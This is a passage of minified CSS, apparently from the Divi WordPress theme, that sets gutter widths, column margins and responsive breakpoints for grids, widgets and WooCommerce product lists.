.et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2 .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post:last-child,.et_pb_gutters2.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of3 .et_pb_post:last-child{margin-bottom:30px}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget{width:30.64%;margin-right:4.04%;margin-bottom:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.081%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget{width:47.716%;margin-right:4.569%;margin-bottom:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.716%;margin-right:4.569%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.137%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_3_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_widget{width:47.449%;margin-right:5.102%;margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:5.102%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget{width:46.907%;margin-right:6.186%;margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1{width:100%;margin-right:0}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_2_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_widget{width:100%;margin-bottom:7.853%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:13.187%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters2 .et_pb_column_1_5 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products 